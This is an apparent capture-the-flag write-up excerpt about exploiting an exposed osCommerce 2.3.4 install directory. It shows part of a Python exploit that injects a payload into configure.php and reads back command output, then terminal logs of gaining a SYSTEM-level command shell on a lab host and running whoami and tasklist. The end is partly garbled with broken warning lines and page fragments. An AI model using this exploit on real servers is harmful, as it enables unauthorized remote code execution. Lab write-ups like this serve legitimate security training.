 To achieve this, I modified exploit HTTP requests to ignore certificates following this
guide. (lines 40, 46, 65).
40 response = requests.post(targetUrl, data=data, verify=False)
41
42 if(response.status_code == 200):
43 #print('[*] Successfully injected payload to config file')
44
45 readCMDUrl = baseUrl + '/install/includes/configure.php'
46 cmd = requests.get(readCMDUrl, verify=False)
47
48 commandRsl = cmd.text.split('\n')
49
50 if(cmd.status_code == 200):
51 #print('[*] System Command Execution Completed')
52 #removing the error message above
53 for i in range(2, len(commandRsl)):
54 print(commandRsl[i])
55 else:
56 return '[!] Configure.php not found'
57
58
59 else:
60 return '[!] Fail to inject payload'
61
62
63
64 #testing vulnerability accessing the directory
65 test = requests.get(testVulnUrl, verify=False)
Executing the exploit grants me a privileged shell (as nt Authority\SYSTEM user).
gustanini@gustanini-kali:blueprint/exploits 10.9.4.112 00:06
> python exploit.py https://10.10.101.36/oscommerce-2.3.4/catalog
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
User: nt authority\system
RCE_SHELL$ whoami
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
nt authority\system
RCE_SHELL$
Ran tasklist to view running tasks, no Antivirus software was found.
RCE_SHELL$ tasklist
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
nsecureRequestWarning: Unverified HTTPS request is be
is strongly advised. See: https://urllib3.readthedoc
acklinks 5 properties 2,689 words 18,453 characters
warnings.warn(